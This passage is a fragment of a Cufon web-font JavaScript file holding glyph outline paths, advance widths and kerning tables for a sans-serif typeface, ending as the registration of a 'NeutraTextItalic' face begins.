:29,"A":4,"7":5,"5":2,"4":2,"3":11,"2":2,"1":5}},"A":{"d":"10,0r105,-247r5,0r107,247r-40,0r-14,-35r-112,0r-14,35r-37,0xm74,-67r85,0r-42,-112v-8,30,-31,81,-43,112","w":237,"k":{"}":2,"z":2,"y":22,"x":2,"w":20,"v":25,"u":7,"t":13,"s":5,"q":7,"o":7,"l":2,"j":2,"i":2,"g":4,"f":7,"e":7,"d":7,"c":7,"]":2,"\\":41,"Y":40,"W":32,"V":40,"U":13,"T":31,"S":2,"Q":20,"O":20,"G":20,"C":20,"?":27,";":-2,":":-2,".":-5,"-":9,",":-5,"*":41,"&":4}},"B":{"d":"30,0r0,-245r88,0v74,-5,94,88,36,109v33,8,50,31,50,62v0,42,-28,74,-79,74r-95,0xm68,-149v36,0,86,6,82,-31v4,-36,-46,-32,-82,-31r0,62xm68,-33v46,2,98,4,98,-42v0,-44,-51,-44,-98,-42r0,84","w":219,"k":{"'":5,"z":5,"y":4,"x":9,"w":5,"v":7,"s":2,"g":4,"f":2,"\\":9,"Z":5,"Y":11,"X":7,"W":9,"V":11,"U":2,"T":7,"S":-4,"A":4,"?":4,"-":-2,"*":9,"&":-2,"\"":5}},"C":{"d":"144,3v-69,0,-126,-52,-126,-125v0,-120,165,-170,224,-77r-29,21v-40,-65,-156,-31,-156,56v0,52,36,91,87,91v34,0,56,-15,72,-38r30,20v-21,32,-56,52,-102,52","w":259,"k":{"}":-2,"z":5,"y":9,"x":11,"w":11,"v":14,"t":5,"s":2,"q":2,"o":2,"l":4,"k":2,"i":4,"h":2,"g":5,"f":5,"e":2,"d":2,"c":2,"b":2,"]":-2,"Z":7,"Y":9,"X":13,"W":5,"V":5,"T":2,"S":-5,"Q":2,"O":2,"G":2,"C":2,"A":9,"-":2,"&":-2}},"D":{"d":"30,0r0,-245v112,-11,199,25,198,123v0,73,-52,122,-131,122r-67,0xm68,-33v76,7,120,-28,120,-89v0,-61,-43,-96,-120,-89r0,178","w":245,"k":{"}":2,"z":5,"x":7,"s":4,"r":2,"q":4,"p":2,"o":4,"n":2,"m":2,"l":2,"k":2,"j":2,"i":2,"h":2,"g":7,"e":4,"d":4,"c":4,"b":2,"a":5,"]":2,"\\":13,"Z":18,"Y":22,"X":23,"W":13,"V":20,"T":14,"S":2,"J":9,"A":20,"?":9,"\/":13,".":16,",":16,"*":4,")":5}},"E":{"d":"30,0r0,-245r155,0r0,34r-117,0r0,95r104,0r0,32r-104,0r0,51r122,0r0,33r-160,0","w":211,"k":{"z":4,"y":13,"x":2,"w":13,"v":16,"u":5,"t":9,"s":4,"r":4,"q":7,"p":4,"o":7,"n":4,"m":4,"l":4,"j":2,"i":4,"g":5,"f":7,"e":7,"d":7,"c":7,"Z":4,"Y":4,"W":4,"V":4,"U":2,"S":-2,"Q":2,"O":2,"G":2,"C":2,"?":2,".":-2,"-":2,",":-2,"*":5}},"F":{"d":"30,0r0,-245r152,0r0,34r-114,0r0,98r103,0r0,34r-103,0r0,79r-38,0","w":199,"k":{"z":11,"y":11,"x":16,"w":11,"v":14,"u":9,"t":7,"s":9,"r":9,"q":9,"p":9,"o":9,"n":9,"m":9,"l":4,"k":2,"j":4,"i":4,"h":2,"g":13,"f":5,"e":9,"d":9,"c":9,"b":2,"a":9,"\\":-2,"Z":9,"X":5,"T":-2,"S":2,"Q":2,"O":2,"J":18,"G":2,"C":2,"A":18,"@":5,"?":-2,";":2,":":2,"\/":18,".":20,"-":2,",":20,"*":2,")":-2,"&":5,"!":2}},"G":{"d":"149,3v-76,0,-131,-52,-131,-125v0,-111,141,-166,213,-93r-26,26v-48,-52,-157,-12,-148,67v-7,76,93,114,152,75r0,-43r-66,0r0,-33r101,0r0,95v-16,14,-49,31,-95,31","w":266,"k":{"}":2,"z":2,"y":2,"x":5,"w":4,"v":5,"t":2,"s":2,"q":2,"o":2,"l":2,"i":2,"g":2,"f":2,"e":2,"d":2,"c":2,"]":2,"\\":11,"Z":7,"Y":20,"X":9,"W":13,"V":18,"U":2,"T":14,"S":-2,"A":5,"?":11,"*":14,")":2}},"H":{"d":"30,0r0,-245r38,0r0,132r117,0r0,-132r39,0r0,245r-39,0r0,-79r-117,0r0,79r-38,0","w":253,"k":{"z":2,"y":5,"x":4,"w":4,"v":5,"u":2,"t":2,"s":4,"r":2,"q":4,"p":2,"o":4,"n":2,"m":2,"l":2,"k":2,"j":4,"i":2,"h":2,"g":5,"f":5,"e":4,"d":4,"c":4,"b":2,"a":4}},"I":{"d":"31,0r0,-245r38,0r0,245r-38,0","w":99,"k":{"z":2,"y":5,"x":4,"w":4,"v":5,"u":2,"t":2,"s":4,"r":2,"q":4,"p":2,"o":4,"n":2,"m":2,"l":2,"k":2,"j":4,"i":2,"h":2,"g":5,"f":5,"e":4,"d":4,"c":4,"b":2,"a":4}},"J":{"d":"148,-68v7,89,-118,87,-140,30r31,-19v13,33,71,40,71,-12r0,-176r38,0r0,177","w":176,"k":{"z":5,"y":2,"x":9,"w":2,"v":4,"u":2,"t":2,"s":4,"r":2,"q":5,"p":2,"o":5,"n":2,"m":2,"l":2,"k":2,"j":5,"i":5,"h":2,"g":7,"f":2,"e":5,"d":5,"c":5,"b":2,"a":5,"Z":5,"X":5,"J":5,"A":11,":":2,"\/":9,".":9,",":9}},"K":{"d":"65,-108v27,-52,66,-91,98,-137r43,0r-87,115r97,130r-46,0r-76,-102r-26,32r0,70r-38,0r0,-245r38,0r0,101v0,11,-2,26,-3,36","w":225,"k":{"}":2,"z":2,"y":27,"x":2,"w":23,"v":31,"u":13,"t":16,"s":7,"r":4,"q":16,"p":4,"o":16,"n":4,"m":4,"l":2,"j":2,"i":4,"g":7,"f":11,"e":16,"d":16,"c":16,"a":5,"]":2,"\\":2,"W":5,"V":5,"U":7,"T":5,"S":2,"Q":20,"O":20,"J":5,"G":20,"C":20,"@":2,"?":7,"-":22,"*":13,"&":2,"!":2}},"L":{"d":"30,0r0,-245r38,0r0,212r113,0r0,33r-151,0","w":195,"k":{"z":2,"y":23,"x":2,"w":20,"v":27,"u":7,"t":14,"s":2,"q":7,"o":7,"g":2,"f":7,"e":7,"d":7,"c":7,"\\":36,"Y":36,"W":32,"V":38,"U":9,"T":29,"Q":14,"O":14,"J":-2,"G":14,"C":14,"?":20,".":-5,"-":9,",":-5,"*":45}},"M":{"d":"30,0r0,-247r3,0r117,136r116,-136r4,0r0,247r-36,0r1,-162v-20,29,-59,73,-83,103r-4,0r-84,-103v4,43,1,113,2,162r-36,0","w":299,"k":{"z":2,"y":5,"x":4,"w":4,"v":5,"u":2,"t":2,"s":4,"r":2,"q":4,"p":2,"o":4,"n":2,"m":2,"l":2,"k":2,"j":4,"i":2,"h":2,"g":5,"f":5,"e":4,"d":4,"c":4,"b":2,"a":4}},"N":{"d":"220,3r-158,-173v6,45,2,118,3,170r-35,0r0,-247r5,0r135,145v9,10,22,27,22,27v-4,-47,-1,-118,-2,-170r35,0r0,248r-5,0","w":254,"k":{"z":2,"y":5,"x":4,"w":4,"v":5,"u":2,"t":2,"s":4,"r":2,"q":4,"p":2,"o":4,"n":2,"m":2,"l":2,"k":2,"j":4,"i":2,"h":2,"g":5,"f":5,"e":4,"d":4,"c":4,"b":2,"a":4}},"O":{"d":"145,3v-70,0,-127,-52,-127,-125v0,-73,57,-126,127,-126v70,0,126,53,126,126v0,73,-56,125,-126,125xm145,-31v51,0,87,-39,87,-91v0,-52,-36,-92,-87,-92v-51,0,-88,40,-88,92v0,52,37,91,88,91","w":289,"k":{"}":2,"z":5,"x":7,"s":4,"r":2,"q":4,"p":2,"o":4,"n":2,"m":2,"l":2,"k":2,"j":2,"i":2,"h":2,"g":7,"e":4,"d":4,"c":4,"b":2,"a":5,"]":2,"\\":13,"Z":18,"Y":22,"X":23,"W":13,"V":20,"T":14,"S":2,"J":9,"A":20,"?":9,"\/":13,".":16,",":16,"*":4,")":5}},"P":{"d":"30,0r0,-245r61,0v68,0,105,36,105,93v1,64,-49,100,-128,94r0,58r-38,0xm68,-92v55,4,89,-15,89,-60v0,-45,-33,-64,-89,-59r0,119","w":213,"k":{"}":4,"z":5,"x":9,"t":-2,"s":9,"r":2,"q":11,"p":2,"o":11,"n":2,"m":2,"l":2,"k":2,"j":2,"i":4,"h":2,"g":13,"e":11,"d":11,"c":11,"b":2,"a":9,"]":4,"\\":2,"Z":14,"Y":7,"X":20,"W":4,"V":5,"T":4,"J":27,"A":25,"@":2,":":2,"\/":20,".":29,"-":2,",":29,")":4,"&":9}},"Q":{"d":"235,-33r36,39r-25,21r-37,-40v-85,46,-191,-12,-191,-109v0,-73,57,-126,127,-126v70,0,126,53,126,126v0,36,-14,67,-36,89xm185,-40r-34,-37r26,-22r34,39v46,-54,11,-154,-66,-154v-51,0,-88,40,-88,92v0,67,66,111,128,82","w":288,"k":{"z":2,"x":5,"s":4,"q":4,"o":4,"g":2,"e":4,"d":4,"c":4,"a":5,"\\":13,"Z":7,"Y":22,"X":11,"W":13,"V":20,"T":14,"J":5,"A":5,"?":9,".":2,"*":4}},"R":{"d":"147,-76r52,76r-44,0r-44,-64r-43,1r0,63r-38,0r0,-245r61,0v112,-12,140,134,56,169xm68,-96v55,4,89,-14,89,-57v0,-44,-34,-62,-89,-58r0,115","w":217,"k":{"}":2,"z":4,"y":2,"x":4,"w":2,"v":2,"u":5,"t":2,"s":5,"r":4,"q":11,"p":4,"o":11,"n":4,"m":4,"l":2,"k":2,"j":2,"i":2,"h":2,"g":9,"f":2,"e":11,"d":11,"c":11,"b":2,"a":5,"]":2,"\\":4,"Z":4,"Y":9,"X":2,"W":5,"V":9,"U":4,"T":4,"J":7,"A":2,"@":2,"?":4,":":2,"-":4,")":2,"&":4}},"S":{"d":"96,3v-46,0,-74,-23,-88,-51r31,-17v12,19,26,34,56,34v25,0,43,-13,43,-33v0,-55,-127,-49,-115,-121v-4,-70,114,-85,138,-24r-30,18v-10,-32,-68,-32,-71,5v-2,23,29,35,51,45v42,19,64,38,64,77v0,43,-33,67,-79,67","w":191,"k":{"}":5,"z":5,"y":9,"x":9,"w":7,"v":9,"t":2,"f":2,"]":5,"\\":11,"Z":5,"Y":14,"X":7,"W":11,"V":13,"T":7,"S":-2,"A":5,"?":13,"\/":2,".":-2,",":-2,"*":11,")":4,"&":-2,"!":2}},"T":{"d":"84,0r0,-211r-72,0r0,-34r183,0r0,34r-73,0r0,211r-38,0","w":206,"k":{"}":-5,"z":43,"y":45,"x":49,"w":41,"v":45,"u":43,"t":13,"s":45,"r":41,"q":45,"p":41,"o":45,"n":41,"m":41,"l":5,"k":2,"j":5,"i":5,"h":2,"g":45,"f":9,"e":45,"d":45,"c":45,"b":2,"a":43,"]":-5,"\\":-4,"Z":5,"Y":-4,"X":5,"W":-4,"T":-2,"S":2,"Q":14,"O":14,"J":34,"G":14,"C":14,"A":31,"@":31,"?":-2,";":25,":":41,"\/":31,".":41,"-":41,",":41,"*":-4,")":-4,"&":23}},"U":{"d":"121,3v-53,0,-93,-30,-93,-89r0,-159r38,0r0,157v0,40,19,57,55,57v36,0,56,-17,56,-57r0,-157r38,0r0,159v0,59,-41,89,-94,89","w":242,"k":{"z":5,"y":4,"x":9,"w":5,"v":5,"u":5,"t":4,"s":7,"r":4,"q":7,"p":4,"o":7,"n":4,"m":4,"l":2,"k":2,"j":5,"i":5,"h":2,"g":9,"f":4,"e":7,"d":7,"c":7,"b":2,"a":7,"Z":7,"X":9,"S":2,"J":9,"A":13,":":2,"\/":9,".":9,"-":2,",":9}},"V":{"d":"118,3r-108,-248r41,0r55,132v7,16,15,43,15,43v14,-52,49,-123,69,-175r37,0r-105,248r-4,0","w":237,"k":{"}":-2,"z":29,"y":23,"x":31,"w":20,"v":20,"u":31,"t":14,"s":36,"r":27,"q":38,"p":27,"o":38,"n":27,"m":27,"l":7,"k":2,"j":11,"i":11,"h":2,"g":40,"f":11,"e":38,"d":38,"c":38,"b":2,"a":36,"]":-2,"Z":13,"Y":-2,"X":9,"S":5,"Q":20,"O":20,"J":38,"G":20,"C":20,"A":40,"@":31,"?":4,";":23,":":34,"\/":41,".":49,"-":40,",":49,"&":27}},"W":{"d":"96,3r-86,-248r40,0r53,165v17,-51,47,-116,68,-167r5,0r68,167v12,-51,37,-114,53,-165r37,0r-85,248r-5,0r-70,-176v-20,57,-51,120,-74,176r-4,0","w":343,"k":{"}":-2,"z":25,"y":20,"x":27,"w":18,"v":20,"u":25,"t":11,"s":29,"r":22,"q":32,"p":22,"o":32,"n":22,"m":22,"l":4,"j":9,"i":9,"g":34,"f":11,"e":32,"d":32,"c":32,"a":32,"]":-2,"Z":9,"Y":-2,"X":7,"T":-4,"S":2,"Q":13,"O":13,"J":32,"G":13,"C":13,"A":32,"@":23,"?":2,";":16,":":25,"\/":36,".":38,"-":27,",":38,"*":2,"&":23}},"X":{"d":"13,0r82,-134r-69,-111r42,0v15,25,39,59,49,85v9,-26,34,-61,48,-85r41,0r-68,111r83,134r-42,0v-20,-34,-47,-71,-63,-107v-15,34,-43,75,-62,107r-41,0","w":232,"k":{"z":2,"y":20,"x":2,"w":23,"v":29,"u":9,"t":13,"s":5,"r":4,"q":14,"p":4,"o":14,"n":4,"m":4,"l":4,"k":2,"j":2,"i":2,"h":2,"g":4,"f":11,"e":14,"d":14,"c":14,"b":2,"a":2,"\\":7,"Y":7,"W":7,"V":9,"U":9,"T":5,"S":2,"Q":23,"O":23,"J":4,"G":23,"C":23,"@":5,"?":13,"-":20,"*":16,")":2,"&":9,"!":2}},"Y":{"d":"103,0r0,-77r-93,-168r43,0v21,42,54,93,70,136v15,-40,48,-96,68,-136r39,0r-89,165r0,80r-38,0","w":240,"k":{"}":-2,"z":36,"y":32,"x":40,"w":34,"v":34,"u":36,"t":18,"s":43,"r":34,"q":49,"p":34,"o":49,"n":34,"m":34,"l":9,"k":5,"j":13,"i":13,"h":5,"g":49,"f":16,"e":49,"d":49,"c":49,"b":5,"a":43,"]":-2,"\\":-2,"Z":9,"Y":-2,"X":7,"W":-2,"V":-2,"T":-4,"S":4,"Q":22,"O":22,"J":41,"G":22,"C":22,"A":40,"@":34,"?":2,";":20,":":36,"\/":40,".":52,"-":40,",":52,"*":4,"&":32,"!":2}},"Z":{"d":"12,0v37,-75,84,-139,124,-211r-104,0r0,-34r163,0v-36,75,-84,140,-123,212r121,0r0,33r-181,0","w":210,"k":{"z":5,"y":16,"x":5,"w":18,"v":22,"u":7,"t":9,"s":4,"r":2,"q":9,"p":2,"o":9,"n":2,"m":2,"l":2,"j":2,"i":4,"g":5,"f":9,"e":9,"d":9,"c":9,"Z":4,"Y":-2,"U":4,"Q":16,"O":16,"G":16,"C":16,"A":2,"?":5,"-":13,"*":5,"&":4}},"[":{"d":"24,46r0,-306r79,0r0,31r-42,0r0,244r42,0r0,31r-79,0","w":115,"k":{"y":5,"w":5,"v":7,"u":2,"q":5,"o":5,"j":-18,"g":-2,"f":5,"e":5,"d":5,"c":5,"Y":-2,"W":-2,"V":-2,"T":-5,"S":2,"Q":2,"O":2,"J":2,"G":2,"C":2,"A":2,"9":4,"8":2,"6":4,"0":5}},"\\":{"d":"114,46r-105,-306r36,0r105,306r-36,0","w":149,"k":{"z":-2,"y":5,"w":16,"v":20,"u":5,"t":9,"s":2,"q":4,"p":-5,"o":4,"j":-31,"g":-16,"f":9,"e":4,"d":4,"c":4,"a":2,"\\":40,"Z":2,"Y":40,"W":36,"V":41,"U":9,"T":31,"S":2,"Q":13,"O":13,"G":13,"C":13,"9":2,"8":2,"6":2,"5":-4,"4":-4,"1":5,"0":2}},"]":{"d":"12,46r0,-31r42,0r0,-244r-42,0r0,-31r79,0r0,306r-79,0","w":115},"^":{"d":"22,-164r53,-83r4,0r53,83r-30,0r-25,-35r-26,35r-29,0","w":153},"_":{"d":"-1,46r0,-32r99,0r0,32r-99,0","w":96},"a":{"d":"114,-90v4,-47,-56,-37,-69,-16r-21,-21v29,-41,127,-40,127,38r0,89r-37,0r2,-22v-21,38,-102,34,-102,-23v0,-46,51,-47,100,-45xm114,-65v-26,1,-65,-6,-65,19v0,13,10,20,29,20v26,-1,39,-13,36,-39","w":172,"k":{"y":4,"w":5,"v":5,"u":2,"t":2,"f":2,"\\":32,"?":20,"*":14,")":2,"!":2}},"b":{"d":"183,-76v0,74,-93,107,-124,49r1,27r-37,0r0,-260r37,0r0,135v31,-55,123,-25,123,49xm102,-29v26,0,43,-19,43,-47v0,-27,-17,-46,-43,-46v-27,0,-44,19,-44,46v0,28,17,47,44,47","k":{"}":5,"z":5,"y":5,"x":11,"w":5,"v":7,"t":4,"s":2,"g":4,"f":4,"a":2,"]":5,"\\":32,"Y":32,"X":11,"W":22,"V":27,"U":5,"T":32,"R":2,"Q":2,"P":2,"O":2,"N":2,"M":2,"L":2,"K":2,"I":2,"H":2,"G":2,"F":2,"E":2,"C":2,"B":2,"A":7,"?":25,"\/":4,".":5,"-":-2,",":5,"*":20,")":7,"!":4}},"c":{"d":"158,-24v-40,53,-143,22,-143,-52v0,-73,104,-105,142,-50r-26,21v-21,-31,-84,-16,-78,29v-6,46,59,61,80,30","w":169,"k":{"x":5,"t":-2,"q":2,"o":2,"g":2,"e":2,"d":2,"c":2,"\\":22,"Y":13,"X":2,"W":7,"V":9,"T":13,"?":20,".":-2,"-":2,",":-2,"*":9,"&":2}},"d":{"d":"140,-27v-31,57,-124,25,-124,-49v0,-74,92,-104,123,-49r0,-135r36,0r0,260r-36,0xm96,-29v27,0,44,-19,44,-47v0,-27,-17,-46,-44,-46v-26,0,-43,19,-43,46v0,28,17,47,43,47","k":{"g":2,"I":2}},"e":{"d":"53,-63v0,41,70,44,90,19r22,23v-14,14,-34,24,-64,24v-52,0,-86,-34,-86,-79v0,-45,36,-78,81,-78v51,0,81,38,78,91r-121,0xm53,-89r85,0v-3,-21,-17,-35,-42,-35v-23,0,-39,12,-43,35","w":189,"k":{"}":2,"z":4,"y":5,"x":11,"w":5,"v":5,"t":2,"s":2,"g":2,"f":2,"a":2,"]":2,"\\":31,"?":23,"\/":4,".":4,"-":-2,",":4,"*":18,")":4,"!":2}},"f":{"d":"37,0r0,-121r-25,0r0,-30r25,0v-1,-54,-6,-114,48,-114v20,0,33,7,43,19r-21,23v-9,-13,-34,-14,-34,12r0,60r41,0r0,30r-41,0r0,121r-36,0","w":125,"k":{"'":-5,"}":-11,"z":4,"y":-4,"x":2,"w":-4,"v":-4,"t":-2,"s":4,"q":4,"o":4,"l":-2,"k":-2,"h":-2,"g":9,"e":4,"d":4,"c":4,"b":-2,"a":4,"]":-11,"\\":-13,"@":2,"?":-4,";":4,":":4,"\/":16,".":23,"-":5,",":23,"*":-2,")":-7,"&":4,"\"":-5}},"g":{"d":"86,-154v24,2,51,3,79,3r0,26r-26,0v34,46,-30,101,-84,73v-13,8,-10,26,10,26v47,2,102,8,102,51v0,32,-27,55,-82,55v-77,0,-107,-64,-47,-86v-27,-10,-26,-48,1,-58v-33,-34,-7,-95,47,-90xm86,-72v19,0,29,-11,29,-28v0,-16,-10,-27,-29,-27v-19,0,-29,11,-29,27v0,17,10,28,29,28xm54,5v-25,18,-14,47,31,47v31,0,45,-10,45,-25v0,-24,-52,-18,-76,-22","w":173,"k":{"}":-2,"y":-2,"w":-2,"v":-2,"r":-2,"q":4,"p":-2,"o":4,"n":-2,"m":-2,"j":-25,"g":-5,"f":-2,"e":4,"d":4,"c":4,"a":4,"]":-2,"\\":23,"@":-2,"?":14,";":2,":":2,"\/":-14,".":2,"-":4,",":-2,")":-4,"&":2}},"h":{"d":"23,0r0,-260r36,0r0,135v25,-49,107,-35,107,35r0,90r-36,0v-5,-45,19,-121,-31,-121v-55,0,-37,70,-40,121r-36,0","w":187,"k":{"y":4,"w":4,"v":4,"u":2,"t":2,"g":2,"f":2,"\\":31,"?":20,"*":14,")":2,"!":2}},"i":{"d":"42,-186v-13,0,-24,-10,-24,-24v0,-14,11,-24,24,-24v13,0,25,10,25,24v0,14,-12,24,-25,24xm24,0r0,-151r37,0r0,151r-37,0","w":84,"k":{"g":2,"\\":4,"Y":7,"W":5,"V":5,"U":2,"T":2,"A":2}},"j":{"d":"42,-186v-13,0,-24,-10,-24,-24v0,-14,11,-24,24,-24v13,0,25,10,25,24v0,14,-12,24,-25,24xm61,30v7,51,-61,63,-84,33r18,-23v8,9,29,13,29,-9r0,-182r37,0r0,181","w":84,"k":{"j":-13,"g":-2,"\\":4,"\/":-4}},"k":{"d":"59,-45r0,45r-36,0r0,-260r36,0r-1,177r60,-68r41,0r-55,63r63,88r-43,0r-46,-64","w":172,"k":{"y":2,"w":2,"v":2,"u":2,"t":2,"s":2,"q":7,"o":7,"g":5,"e":7,"d":7,"c":7,"\\":16,"@":2,"?":14,".":-4,"-":14,",":-4,"*":2,"&":4,"!":2}},"l":{"d":"24,0r0,-260r37,0r0,260r-37,0","w":85,"k":{"g":2,"\\":4,"R":2,"P":2,"N":2,"M":2,"L":2,"K":2,"H":2,"F":2,"E":2,"B":2,"A":2}},"m":{"d":"23,0r0,-151r36,0r0,26v16,-38,75,-38,89,-1v28,-47,109,-33,109,34r0,92r-37,0v-6,-43,20,-120,-28,-121v-50,-2,-30,75,-34,121r-36,0v-6,-43,20,-120,-28,-121v-51,-2,-31,74,-35,121r-36,0","w":278,"k":{"y":4,"w":4,"v":4,"u":2,"t":2,"g":2,"f":2,"\\":31,"?":20,"*":14,")":2,"!":2}},"n":{"d":"23,0r0,-151r36,0r0,28v23,-51,107,-37,107,33r0,90r-36,0v-5,-45,19,-121,-31,-121v-55,0,-37,70,-40,121r-36,0","w":187,"k":{"y":4,"w":4,"v":4,"u":2,"t":2,"g":2,"f":2,"\\":31,"?":20,"*":14,")":2,"!":2}},"o":{"d":"97,3v-46,0,-82,-34,-82,-79v0,-45,36,-78,82,-78v46,0,82,33,82,78v0,45,-36,79,-82,79xm97,-28v27,0,44,-20,44,-48v0,-28,-17,-47,-44,-47v-27,0,-44,19,-44,47v0,28,17,48,44,48","w":194,"k":{"}":5,"z":5,"y":5,"x":11,"w":5,"v":7,"t":4,"s":2,"g":4,"f":4,"a":2,"]":5,"\\":32,"Y":32,"X":11,"W":22,"V":27,"U":5,"T":32,"R":2,"Q":2,"P":2,"O":2,"N":2,"M":2,"L":2,"K":2,"I":2,"H":2,"G":2,"F":2,"E":2,"C":2,"B":2,"A":7,"?":25,"\/":4,".":5,"-":-2,",":5,"*":20,")":7,"!":4}},"p":{"d":"23,76r0,-227r37,0r-1,28v30,-58,124,-27,124,47v0,73,-91,106,-123,50r0,102r-37,0xm102,-29v26,0,43,-19,43,-47v0,-27,-17,-46,-43,-46v-27,0,-44,19,-44,46v0,28,17,47,44,47","k":{"}":5,"z":5,"y":5,"x":11,"w":5,"v":7,"t":4,"s":2,"g":4,"f":4,"a":2,"]":5,"\\":32,"Y":32,"X":11,"W":22,"V":27,"U":5,"T":32,"R":2,"Q":2,"P":2,"O":2,"N":2,"M":2,"L":2,"K":2,"I":2,"H":2,"G":2,"F":2,"E":2,"C":2,"B":2,"A":7,"?":25,"\/":4,".":5,"-":-2,",":5,"*":20,")":7,"!":4}},"q":{"d":"139,76r0,-102v-31,56,-123,24,-123,-50v0,-75,94,-105,124,-47r-1,-28r36,0r0,227r-36,0xm96,-29v27,0,44,-19,44,-47v0,-27,-17,-46,-44,-46v-26,0,-43,19,-43,46v0,28,17,47,43,47","k":{"j":-20,"\\":25,"?":16,"\/":-5}},"r":{"d":"23,0r0,-151r36,0r0,28v13,-33,42,-37,69,-25r-12,33v-29,-13,-57,-1,-57,42r0,73r-36,0","w":134,"k":{"}":4,"z":4,"y":-2,"x":5,"w":-2,"v":-2,"t":-2,"s":4,"q":5,"o":5,"g":9,"f":-4,"e":5,"d":5,"c":5,"a":5,"]":4,"\\":18,"?":9,";":2,":":2,"\/":16,".":27,"-":5,",":27,"*":-2,")":5,"&":9}},"s":{"d":"102,-42v-6,-28,-90,-17,-82,-68v-2,-54,84,-54,107,-22r-22,21v-7,-15,-50,-24,-52,-1v0,12,9,15,33,21v24,6,50,15,50,47v0,26,-16,47,-59,47v-35,0,-58,-15,-68,-31r25,-17v9,21,64,28,68,3","w":149,"k":{"z":2,"y":4,"x":4,"w":4,"v":5,"t":5,"g":2,"f":4,"\\":36,"?":25,"\/":2,"-":2,"*":11,")":4,"!":2}},"t":{"d":"121,-11v-27,25,-86,22,-86,-40r0,-70r-23,0r0,-30r23,0r0,-79r36,0r0,79r40,0r0,30r-40,0r0,71v-2,28,23,24,33,15","w":128,"k":{"q":2,"o":2,"l":2,"i":2,"g":2,"f":4,"e":2,"d":2,"c":2,"a":-2,"\\":16,"?":13,"\/":-2,".":-4,"-":2,",":-4,"*":5,")":2,"!":2}},"u":{"d":"129,-28v-23,50,-107,38,-107,-33r0,-90r36,0v5,45,-19,121,31,121v55,0,36,-71,39,-121r36,0r0,151r-36,0","w":187,"k":{"g":2,"\\":25,"?":16}},"v":{"d":"84,3r-78,-154r40,0v13,28,35,70,41,100v6,-28,29,-73,41,-100r37,0r-77,154r-4,0","w":171,"k":{"}":7,"y":-4,"x":2,"w":-4,"v":-4,"t":-2,"s":4,"q":7,"o":7,"g":13,"f":-4,"e":7,"d":7,"c":7,"a":7,"]":7,"\\":23,"Y":22,"X":22,"W":14,"V":13,"U":4,"T":31,"R":2,"P":2,"N":2,"M":2,"L":2,"K":2,"I":2,"H":2,"F":2,"E":2,"B":2,"A":18,"@":4,"?":16,";":7,":":7,"\/":20,".":27,"-":9,",":27,")":9,"&":7,"!":2}},"w":{"d":"72,4r-66,-155r40,0r34,90v7,-26,30,-67,42,-93r4,0r44,96v7,-25,24,-67,34,-93r36,0r-66,155r-4,0v-14,-30,-36,-67,-46,-99v-9,31,-34,70,-48,99r-4,0","w":246,"k":{"}":5,"y":-4,"x":2,"w":-4,"v":-4,"t":-2,"s":4,"q":5,"o":5,"g":9,"f":-4,"e":5,"d":5,"c":5,"a":5,"]":5,"\\":18,"Y":22,"X":18,"W":14,"V":13,"U":4,"T":29,"R":2,"P":2,"N":2,"M":2,"L":2,"K":2,"I":2,"H":2,"F":2,"E":2,"B":2,"A":16,"@":2,"?":14,";":4,":":4,"\/":16,".":23,"-":5,",":23,")":7,"&":7,"!":2}},"x":{"d":"9,0r59,-80r-52,-71r43,0v9,13,26,34,30,48v4,-13,22,-37,31,-48r40,0r-51,69r59,82r-43,0v-11,-16,-32,-42,-38,-59v-6,16,-27,44,-38,59r-40,0","w":177,"k":{"y":2,"w":2,"v":2,"u":2,"t":5,"s":2,"q":11,"o":11,"g":4,"f":2,"e":11,"d":11,"c":11,"a":2,"\\":27,"Y":25,"X":2,"W":20,"V":20,"U":5,"T":32,"R":2,"Q":5,"P":2,"O":5,"N":2,"M":2,"L":2,"K":2,"I":2,"H":2,"G":5,"F":2,"E":2,"C":5,"B":2,"A":2,"@":2,"?":18,"-":13,"*":5,"&":7,"!":2}},"y":{"d":"29,76r39,-90r-62,-137r40,0v13,31,34,74,41,107v5,-33,28,-77,40,-107r38,0r-99,227r-37,0","w":171,"k":{"}":5,"y":-4,"x":2,"w":-4,"v":-4,"t":-2,"s":4,"q":7,"o":7,"g":9,"f":-4,"e":7,"d":7,"c":7,"a":4,"]":5,"\\":23,"@":2,"?":14,";":5,":":5,"\/":20,".":27,"-":9,",":27,")":7,"&":7,"!":2}},"z":{"d":"10,0v21,-45,53,-80,78,-122r-69,0r0,-29r125,0v-21,45,-54,79,-78,121r74,0r0,30r-130,0","w":154,"k":{"y":-2,"x":-2,"w":-2,"v":-2,"q":5,"o":5,"g":4,"f":-2,"e":5,"d":5,"c":5,"\\":23,"?":13,"-":4,"&":4}},"{":{"d":"129,46v-45,1,-76,0,-78,-52v-2,-37,14,-89,-42,-76r0,-31v24,1,42,3,42,-25r0,-70v2,-52,34,-54,78,-52r0,31v-22,0,-42,-4,-42,22v0,41,12,108,-28,109v35,1,29,53,28,91v-1,26,20,22,42,22r0,31","w":140,"k":{"y":5,"w":5,"v":7,"u":2,"q":5,"o":5,"j":-18,"g":-2,"f":5,"e":5,"d":5,"c":5,"Y":-2,"W":-2,"V":-2,"T":-5,"S":2,"Q":2,"O":2,"J":2,"G":2,"C":2,"A":2,"9":4,"8":2,"6":4,"0":5}},"|":{"d":"29,46r0,-306r35,0r0,306r-35,0","w":92},"}":{"d":"12,46r0,-31v22,0,41,5,41,-22v0,-37,-7,-90,28,-90v-40,-2,-28,-68,-28,-110v0,-26,-19,-22,-41,-22r0,-31v44,-1,73,0,77,52v3,41,-20,108,42,95r0,31v-23,0,-43,-3,-42,24r0,52v-2,52,-33,54,-77,52","w":140},"~":{"d":"94,-77v-23,0,-47,-42,-53,0r-26,-3v1,-30,16,-45,35,-45v22,0,49,43,53,0r26,3v-1,30,-15,45,-35,45","w":144},"'":{"d":"18,-163r-4,-82r39,0r-4,82r-31,0","w":66,"k":{"9":5,"8":7,"6":13,"5":2,"4":36,"3":5,"1":-5,"0":7}},"`":{"d":"76,-180r-35,-68r41,0r22,68r-28,0","w":180},"\u00a0":{"w":82}}});Cufon.registerFont({"w":78,"face":{"font-family":"NeutraTextItalic","font-weight":500,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 0 0 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"3","bbox":"-46 -265 357 80.2801","underline-thickness":"7.2","underline-position":"-44.28","slope":"-12","stemh":"31","stemv":"42","unicode-range":"U+0020-U+007E"},"glyphs":{" 